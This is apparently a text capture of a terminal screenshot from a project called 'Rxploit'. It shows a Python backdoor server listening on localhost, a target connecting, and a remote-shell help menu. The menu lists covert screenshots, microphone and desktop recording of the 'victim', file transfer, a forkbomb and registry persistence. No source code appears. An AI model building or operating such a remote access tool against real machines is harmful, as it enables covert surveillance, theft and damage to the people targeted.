 1 2 3 4 15:36
joseph@www: ~/Dev/projects/Rxploit
File Actions Edit View Help
joseph@www: ~/vscode × joseph@www: ~/Dev/projects/Rxploit × joseph@www: ~/Dev/projects/Rxploit ×
[+] Modifying backdoor file
Traceback (most recent call last):
File "/home/joseph/Dev/projects/Rxploit/server.py", line 188, in <module>
skt.bind((RHOST, PORT))
OSError: [Errno 98] Address already in use
┌──(joseph㉿www)-[~/Dev/projects/Rxploit]
└─$ python server.py -rh 127.0.0.1 -lh 127.0.0.1 -p 4444
[+] Modifying backdoor file
[+] Listening for incoming requests
[+] Target connected from: ('127.0.0.1', 46126)
* Shell~('127.0.0.1', 46126): help
exit # Exit Session With The Target
clear # Clear The Screen
screenshot *timeout* # Take a Screenshot of The Target Machine
record *seconds* # Record a file using Target Machine microphone
screen_record *on* # Record victim's desktop
forkbomb # Send forkbomb To The Target Machine
sysinfo # Get Target Machine Info
cd *Dir Name* # Changes Directory On Target Machine
upload *File Name* # Upload File To The Target Machine
download *File name* # Download File From The Target Machine
persistence *RegName* *FileName* # Create Persistence In Registry, Note Working On Windows Only
* Shell~('127.0.0.1', 46126): screenshot